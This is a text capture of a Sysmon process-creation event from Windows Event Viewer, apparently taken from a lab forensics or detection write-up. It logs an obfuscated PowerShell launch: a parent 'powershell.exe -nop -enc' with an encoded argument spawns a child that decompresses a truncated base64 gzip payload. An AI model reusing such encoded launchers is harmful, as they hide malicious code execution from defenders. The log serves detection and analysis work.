 Event Properties - Event 1, Sysmon
General Details
Friendly View XML View
+ System
- EventData
UtcTime 8/10/2014 12:51 AM
ProcessGuid {00000642-C228-53E6-0000-00107C7E0A00}
ProcessId 2784
Image C:\Windows\System32\WindowsPowerShell\v1.0
\powershell.exe
CommandLine "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
(''H4sIACjF5lMCA7VW/2+iSBT/uU32fyAbEyC1iq3b222yyQ0IitVW
(New-Object IO.StreamReader(New-Object IO.Compression.GzipS
User ACMELABS\Administrator
LogonId 0x3b462
TerminalSessionId 2
IntegrityLevel High
HashType SHA1
Hash 5330FEDAD485E0E4C23B2ABE1075A1F984FDE9FC
ParentProcessGuid {00000642-C227-53E6-0000-0010D86C0A00}
ParentProcessId 3068
ParentImage C:\Windows\System32\WindowsPowerShell\v1.0
\powershell.exe
ParentCommandLine powershell.exe -nop -enc
WwBTAHkAcwB0AGUAbQAuAE4AZQB0AC4AUwBlAHIAdgBp
Copy Close